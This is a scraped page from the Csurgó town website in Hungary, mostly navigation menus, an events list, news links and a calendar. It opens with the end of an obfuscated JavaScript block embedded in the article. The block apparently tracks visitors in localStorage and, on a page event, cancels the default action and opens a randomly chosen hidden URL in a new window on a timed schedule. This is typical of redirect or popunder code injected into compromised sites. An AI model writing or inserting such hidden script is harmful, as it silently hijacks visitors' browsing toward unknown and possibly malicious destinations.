_0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></div>



	</article>



								</div>
	                        </div>
						</div>
                                                                    </div>
                                <div class="rt-grid-3 rt-pull-9">
                <div id="rt-sidebar-a">
                               <div class="rt-block menu-aa menu-hu-aa">
           	<div class="module-surround">
	           				<div class="module-title">
	                		<h2 class="title">Menü</h2>
			</div>
	                		                	<div class="module-content">
	                		<ul class="nav menu">
<li class="item-303 divider deeper parent"><span class="separator">
	Városháza</span>
<ul class="nav-child unstyled small"><li class="item-304"><a href="/hu/varoshaza-aa/polgarmesteri-koszonto" >Polgármesteri köszöntő</a></li><li class="item-305"><a href="/hu/varoshaza-aa/kozos-onkormanyzati-hivatal" >Közös Önkormányzati Hivatal</a></li><li class="item-308"><a href="/hu/varoshaza-aa/nemzetisegi-onkormanyzat" >Nemzetiségi Önkormányzat</a></li><li class="item-306"><a href="/hu/varoshaza-aa/a-kepviselotestulet" >A képviselőtestület</a></li><li class="item-309"><a href="/hu/varoshaza-aa/fogadoorak" >Fogadóórák</a></li><li class="item-307"><a href="/hu/varoshaza-aa/bizottsagok" >Bizottságok</a></li><li class="item-310"><a href="/hu/varoshaza-aa/szervezeti-felepites" >Szervezeti felépítés</a></li></ul></li><li class="item-311 active divider deeper parent"><span class="separator">
	Turizmus</span>
<ul class="nav-child unstyled small"><li class="item-312 deeper parent"><a href="/hu/turizmus-aa/csurgo-bemutatkozik" >Csurgó bemutatkozik</a><ul class="nav-child unstyled small"><li class="item-313"><a href="/hu/turizmus-aa/csurgo-bemutatkozik/hires-csurgoiak" >Híres csurgóiak</a></li><li class="item-314"><a href="/hu/turizmus-aa/csurgo-bemutatkozik/civil-szervezetek" >Civil szervezetek</a></li><li class="item-315"><a href="/hu/turizmus-aa/csurgo-bemutatkozik/egyhazak" >Egyházak</a></li><li class="item-316"><a href="/hu/turizmus-aa/csurgo-bemutatkozik/testvervarosaink" >Testvérvárosaink</a></li></ul></li><li class="item-317 active divider deeper parent"><span class="separator">
	Étkezés, szállás, szabadidő</span>
<ul class="nav-child unstyled small"><li class="item-318"><a href="/hu/turizmus-aa/etkezes-szallas-szabadido/etkezes" >Étkezés</a></li><li class="item-319 current active"><a href="/hu/turizmus-aa/etkezes-szallas-szabadido/szallas" >Szállás</a></li><li class="item-320"><a href="/hu/turizmus-aa/etkezes-szallas-szabadido/szabadido" >Szabadidő</a></li></ul></li><li class="item-321"><a href="/hu/turizmus-aa/eves-esemenynaptar/események%20évenként/2026/-" >Éves eseménynaptár</a></li><li class="item-322 divider deeper parent"><span class="separator">
	Fesztiválok</span>
<ul class="nav-child unstyled small"><li class="item-323"><a href="/hu/turizmus-aa/fesztivalok/csuszafesztival" >Csuszafesztivál</a></li><li class="item-324"><a href="/hu/turizmus-aa/fesztivalok/oszi-fesztival" >Őszi fesztivál</a></li><li class="item-325"><a href="/hu/turizmus-aa/fesztivalok/festetics-varosok-talalkozoja" >Festetics Városok Találkozója</a></li></ul></li><li class="item-326 divider deeper parent"><span class="separator">
	Sport</span>
<ul class="nav-child unstyled small"><li class="item-327"><a href="/hu/turizmus-aa/sport/csurgoi-kezilabda-klub" >Csurgói Kézilabda Klub</a></li><li class="item-328"><a href="/hu/turizmus-aa/sport/csurgoi-noi-kezilabda-club" >Csurgói Női Kézilabda Club</a></li><li class="item-329"><a href="/hu/turizmus-aa/sport/csurgoi-torna-klub" >Csurgói Torna Klub</a></li><li class="item-330"><a href="/hu/turizmus-aa/sport/csurgo-uszo-se" >Csurgó Úszó SE</a></li></ul></li><li class="item-331"><a href="/hu/turizmus-aa/fotogaleria" >Fotógaléria</a></li><li class="item-332 divider deeper parent"><span class="separator">
	Zis-tó</span>
<ul class="nav-child unstyled small"><li class="item-333"><a href="/hu/turizmus-aa/zis-to/zis-toert-szabadidos-egyesulet" >Zis-Tóért Szabadidős Egyesület</a></li><li class="item-334"><a href="/hu/turizmus-aa/zis-to/horgaszat" >Horgászat</a></li><li class="item-335"><a href="/hu/turizmus-aa/zis-to/tortenete" >Története</a></li></ul></li></ul></li><li class="item-336 divider deeper parent"><span class="separator">
	Ügyintézés</span>
<ul class="nav-child unstyled small"><li class="item-342 divider deeper parent"><span class="separator">
	Önkormányzatok</span>
<ul class="nav-child unstyled small"><li class="item-344"><a href="/hu/ugyintezes-aa/onkormanyzatok/porrog-kozseg-onkormanyzata" >Porrog Község Önkormányzata</a></li><li class="item-345"><a href="/hu/ugyintezes-aa/onkormanyzatok/porrogszentkiraly-kozseg-onkormanyzata" >Porrogszentkirály Község Önkormányzata</a></li><li class="item-346"><a href="/hu/ugyintezes-aa/onkormanyzatok/porrogszentpal-kozseg-onkormanyzata" >Porrogszentpál Község Önkormányzata</a></li><li class="item-347"><a href="/hu/ugyintezes-aa/onkormanyzatok/somogybukkosd-kozseg-onkormanyzata" >Somogybükkösd Község Önkormányzata</a></li><li class="item-348"><a href="/hu/ugyintezes-aa/onkormanyzatok/somogycsicso-kozseg-onkormanyzata" >Somogycsicsó Község Önkormányzata</a></li><li class="item-343"><a href="/hu/ugyintezes-aa/onkormanyzatok/csurgonagymarton-kozseg-onkormanyzata" >Csurgónagymarton Község Önkormányzata</a></li><li class="item-349"><a href="/hu/ugyintezes-aa/onkormanyzatok/szenta-kozseg-onkormanyzata" >Szenta Község Önkormányzata</a></li></ul></li><li class="item-337"><a href="/hu/ugyintezes-aa/jegyzoi-koszonto" >Jegyzői köszöntő</a></li><li class="item-338"><a href="/hu/ugyintezes-aa/onkormanyzati-iroda" >Önkormányzati Iroda</a></li><li class="item-339"><a href="/hu/ugyintezes-aa/kozgazdasagi-iroda" >Közgazdasági Iroda</a></li><li class="item-340"><a href="/hu/ugyintezes-aa/beruhazasi-es-muszaki-iroda" >Beruházási és Műszaki Iroda</a></li><li class="item-350"><a href="/hu/ugyintezes-aa/tarsulasok" >Társulások</a></li><li class="item-351"><a href="/hu/ugyintezes-aa/dokumentumtar" >Dokumentumtár</a></li></ul></li><li class="item-352 divider deeper parent"><span class="separator">
	Intézmények</span>
<ul class="nav-child unstyled small"><li class="item-353"><a href="/hu/intezmenyek-aa/egeszsegugy" >Egészségügy</a></li><li class="item-354"><a href="/hu/intezmenyek-aa/kozmuvelodes" >Közművelődés</a></li><li class="item-357"><a href="/hu/intezmenyek-aa/csurgoi-sportcsarnok-kft" >Csurgói Sportcsarnok Kft.</a></li><li class="item-355"><a href="/hu/intezmenyek-aa/oktatas" >Oktatás</a></li><li class="item-358"><a href="/hu/intezmenyek-aa/csurgo-varosi-kispiac" >Csurgó Városi Kispiac</a></li><li class="item-356"><a href="/hu/intezmenyek-aa/szocialis" >Szociális</a></li><li class="item-359"><a href="/hu/intezmenyek-aa/csurgoi-varosgazdalkodasi-kft" >Csurgói Városgazdálkodási Kft.</a></li></ul></li><li class="item-360 divider deeper parent"><span class="separator">
	Gazdaság</span>
<ul class="nav-child unstyled small"><li class="item-361"><a href="/hu/gazdasag-aa/gazdalkodasra-vonatkozo-adatok" >Gazdálkodásra vonatkozó adatok</a></li><li class="item-362"><a href="/hu/gazdasag-aa/befektetoknek" >Befektetőknek</a></li><li class="item-364"><a href="/hu/gazdasag-aa/folyamatban-levo-palyazatok" >Folyamatban lévő pályázatok</a></li><li class="item-363"><a href="/hu/gazdasag-aa/lezarult-palyazatok" >Lezárult pályázatok</a></li><li class="item-365"><a href="/hu/gazdasag-aa/fejlesztesi-tervek" >Fejlesztési tervek</a></li></ul></li><li class="item-366"><a href="/hu/hirek-aa" >Hírek</a></li><li class="item-368 divider deeper parent"><span class="separator">
	Hasznos tudnivalók</span>
<ul class="nav-child unstyled small"><li class="item-369"><a href="/hu/hasznos-tudnivalok-aa/utazas-a-varosba" >Utazás a városba</a></li><li class="item-370"><a href="/hu/hasznos-tudnivalok-aa/helyi-kozlekedes" >Helyi közlekedés</a></li><li class="item-371"><a href="/hu/hasznos-tudnivalok-aa/interaktiv-terkep" >Interaktív térkép</a></li><li class="item-394"><a href="/hu/hasznos-tudnivalok-aa/kozerdeku-adatok" >Közérdekű adatok</a></li></ul></li></ul>
	                	</div>
                	</div>
           </div>
	           <div class="rt-block event-aa">
           	<div class="module-surround">
	           				<div class="module-title">
	                		<h2 class="title">Események</h2>
			</div>
	                		                	<div class="module-content">
	                		<table class="mod_events_latest_table" width="100%" border="0" cellspacing="0" cellpadding="0" align="center"><tr><td class="mod_events_latest_first"><span class="mod_events_latest_date">P dec. 19 @12:00AM</span><br />
<span class="mod_events_latest_content"><a href="/hu/turizmus/eves-esemenynaptar/esemény%20részletei/478/-/muzeumi-adventi-ablakok"  target="_top" >Múzeumi adventi ablakok</a></span></td></tr>
<tr><td class="mod_events_latest"><span class="mod_events_latest_date">Szo dec. 20 @12:00AM</span><br />
<span class="mod_events_latest_content"><a href="/hu/turizmus/eves-esemenynaptar/esemény%20részletei/499/-/harmonia-korus-karacsonyi-koncert"  target="_top" >Harmónia Kórus - Karácsonyi koncert</a></span></td></tr>
<tr><td class="mod_events_latest"><span class="mod_events_latest_date">Szo dec. 20 @12:00AM</span><br />
<span class="mod_events_latest_content"><a href="/hu/turizmus/eves-esemenynaptar/esemény%20részletei/478/-/muzeumi-adventi-ablakok"  target="_top" >Múzeumi adventi ablakok</a></span></td></tr>
<tr><td class="mod_events_latest"><span class="mod_events_latest_date">V dec. 21 @12:00AM</span><br />
<span class="mod_events_latest_content"><a href="/hu/turizmus/eves-esemenynaptar/esemény%20részletei/478/-/muzeumi-adventi-ablakok"  target="_top" >Múzeumi adventi ablakok</a></span></td></tr>
<tr><td class="mod_events_latest"><span class="mod_events_latest_date">H dec. 22 @12:00AM</span><br />
<span class="mod_events_latest_content"><a href="/hu/turizmus/eves-esemenynaptar/esemény%20részletei/478/-/muzeumi-adventi-ablakok"  target="_top" >Múzeumi adventi ablakok</a></span></td></tr>
<tr><td class="mod_events_latest"><span class="mod_events_latest_date">K dec. 23 @12:00AM</span><br />
<span class="mod_events_latest_content"><a href="/hu/turizmus/eves-esemenynaptar/esemény%20részletei/478/-/muzeumi-adventi-ablakok"  target="_top" >Múzeumi adventi ablakok</a></span></td></tr>
<tr><td class="mod_events_latest"><span class="mod_events_latest_date">Sze dec. 24 @12:00AM</span><br />
<span class="mod_events_latest_content"><a href="/hu/turizmus/eves-esemenynaptar/esemény%20részletei/478/-/muzeumi-adventi-ablakok"  target="_top" >Múzeumi adventi ablakok</a></span></td></tr>
<tr><td class="mod_events_latest"><span class="mod_events_latest_date">Sze dec. 31 @ 8:00PM</span> - <span class="mod_events_latest_date"></span><br />
<span class="mod_events_latest_content"><a href="/hu/turizmus/eves-esemenynaptar/esemény%20részletei/498/-/szilveszteri-bal"  target="_top" >Szilveszteri bál </a></span></td></tr>
</table>
	                	</div>
                	</div>
           </div>
	           <div class="rt-block ">
           	<div class="module-surround">
	           				<div class="module-title">
	                		<h2 class="title">Friss hírek</h2>
			</div>
	                		                	<div class="module-content">
	                		
<div id="k2ModuleBox142" class="k2ItemsBlock">

	
	  <ul>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/hu/hirek/1-hirek/1558-top-plusz-3-1-3-23-so1-2024-00031-helyi-human-fejlesztesek-megvalositasa-a-csurgoi-jarasban">TOP_PLUSZ-3.1.3-23-SO1-2024-00031 "Helyi humán fejlesztések megvalósítása a Csurgói járásban"</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/hu/hirek/1-hirek/1557-in-memoriam-laczo-janos-1944-2026">In memoriam Laczó János 1944 - 2026</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even lastItem">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/hu/hirek/1-hirek/1556-in-memoriam-simon-mihaly-1961-2026">In memoriam Simon Mihály 1961-2026</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="clearList"></li>
  </ul>
  
	
	
</div>
	                	</div>
                	</div>
           </div>
	           <div class="rt-block box3 title1 eventcal">
           	<div class="module-surround">
	           				<div class="module-title">
	                		<h2 class="title">Eseménynaptár</h2>
			</div>
	                		                	<div class="module-content">
	                		<div style="margin:0px;padding:0px;border-width:0px;"><span id='testspan95' style='display:none'></span>
<div id="extcal_minical">
	<table cellspacing="1" cellpadding="0" style="width:100%; text-align:center;border: 1px solid rgb(190, 194, 195); background-color: rgb(255, 255, 255);">
		<tr>
			<td style="vertical-align: top;">			
				<table style="width:100%;" cellspacing="0" cellpadding="2" border="0" class="extcal_navbar">
					<tr>
						<td valign="middle" height="18" align="center">
							<img border="0" title="Előző hónap" alt="Előző hónap" class="mod_events_link" src="/components/com_jevents/views/ext/assets/images/mini_arrowleft.gif" onmousedown="callNavigation('http://www.csurgo.hu/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=12&amp;year=2025&amp;modid=95&amp;tmpl=component');" />
                		</td>
		                <td width="98%" valign="middle" nowrap="nowrap" height="18" align="center" class="extcal_month_label">
							<a href="/hu/turizmus/eves-esemenynaptar/Havi%20naptár/2026/1/-" style = "text-decoration:none;color:inherit;">Január 2026</a>
		                </td>
						<td valign="middle" height="18" align="center" style="margin: 0 auto; min-width: 4px;">
		                    <img border="0" title="Következő hónap" alt="Következő hónap" class="mod_events_link" src="/components/com_jevents/views/ext/assets/images/mini_arrowright.gif" onmousedown="callNavigation('http://www.csurgo.hu/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=2&amp;year=2026&amp;modid=95&amp;tmpl=component');" />
                		</td>
					</tr>
				</table>				<table style="width:100%;height:auto; " class="extcal_weekdays"><tr>
<td/>
<td  class='extcal_weekdays'>H</td>
<td  class='extcal_weekdays'>K</td>
<td  class='extcal_weekdays'>Sz</td>
<td  class='extcal_weekdays'>Cs</td>
<td  class='extcal_weekdays'>P</td>
<td  class='extcal_weekdays'><span class="saturday">Szo</span></td>
<td  class='extcal_weekdays'><span class="sunday">V</span></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2025/12/29/-"><img width='5' height='20' border='0' alt='week 1' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/1/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">1</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/2/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">2</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/3/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">3</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/4/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">4</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/5/-"><img width='5' height='20' border='0' alt='week 2' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/5/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">5</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/6/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">6</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/7/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">7</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/8/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">8</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/9/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">9</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/10/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">10</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/11/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">11</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/12/-"><img width='5' height='20' border='0' alt='week 3' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/12/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">12</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/13/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">13</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/14/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">14</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/15/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">15</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/16/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">16</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/17/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">17</a></td>
<td class='extcal_todaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/18/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">18</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/19/-"><img width='5' height='20' border='0' alt='week 4' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/19/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">19</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/20/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">20</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/21/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">21</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/22/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">22</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/23/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">23</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/24/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">24</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/25/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">25</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/26/-"><img width='5' height='20' border='0' alt='week 5' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/26/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">26</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/27/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">27</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/28/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">28</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/29/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">29</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/30/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">30</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/31/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">31</a></td>
<td class='extcal_othermonth'/>
</tr>
</table>
</td></tr></table></div>
<div id="extcal_minical">
	<table cellspacing="1" cellpadding="0" style="width:100%; text-align:center;border: 1px solid rgb(190, 194, 195); background-color: rgb(255, 255, 255);">
		<tr>
			<td style="vertical-align: top;">			
				<table style="width:100%;" cellspacing="0" cellpadding="2" border="0" class="extcal_navbar">
					<tr>
						<td valign="middle" height="18" align="center">
							<img border="0" title="Előző hónap" alt="Előző hónap" class="mod_events_link" src="/components/com_jevents/views/ext/assets/images/mini_arrowleft.gif" onmousedown="callNavigation('http://www.csurgo.hu/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=12&amp;year=2025&amp;modid=95&amp;tmpl=component');" />
                		</td>
		                <td width="98%" valign="middle" nowrap="nowrap" height="18" align="center" class="extcal_month_label">
							<a href="/hu/turizmus/eves-esemenynaptar/Havi%20naptár/2026/2/-" style = "text-decoration:none;color:inherit;">Február 2026</a>
		                </td>
						<td valign="middle" height="18" align="center" style="margin: 0 auto; min-width: 4px;">
		                    <img border="0" title="Következő hónap" alt="Következő hónap" class="mod_events_link" src="/components/com_jevents/views/ext/assets/images/mini_arrowright.gif" onmousedown="callNavigation('http://www.csurgo.hu/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=2&amp;year=2026&amp;modid=95&amp;tmpl=component');" />
                		</td>
					</tr>
				</table>				<table style="width:100%;height:auto; " class="extcal_weekdays"><tr>
<td/>
<td  class='extcal_weekdays'>H</td>
<td  class='extcal_weekdays'>K</td>
<td  class='extcal_weekdays'>Sz</td>
<td  class='extcal_weekdays'>Cs</td>
<td  class='extcal_weekdays'>P</td>
<td  class='extcal_weekdays'><span class="saturday">Szo</span></td>
<td  class='extcal_weekdays'><span class="sunday">V</span></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/26/-"><img width='5' height='20' border='0' alt='week 5' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/1/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">1</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/2/2/-"><img width='5' height='20' border='0' alt='week 6' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/2/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">2</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/3/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">3</a></td>
<td class='extcal_daycell'>
